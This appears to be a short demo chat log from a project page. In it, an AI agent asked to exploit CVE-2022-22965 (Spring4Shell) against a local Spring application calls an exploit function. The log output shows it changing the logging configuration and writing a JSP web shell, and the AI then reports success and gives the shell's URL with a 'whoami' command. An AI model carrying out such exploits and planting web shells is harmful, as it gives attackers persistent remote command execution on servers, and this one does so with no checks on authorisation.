 Me:exploit CVE-2022-22965 vulnerability, target address http://localhost:8080/helloworld/greeting
AI call function exploit_vulnerability_CVE_2022_22965...
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Write the web shell
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
AI: CVE-2022-22965 vulnerability exploit successful. Webshell address: http://localhost:8080/shell.jsp?cmd=whoami
Me: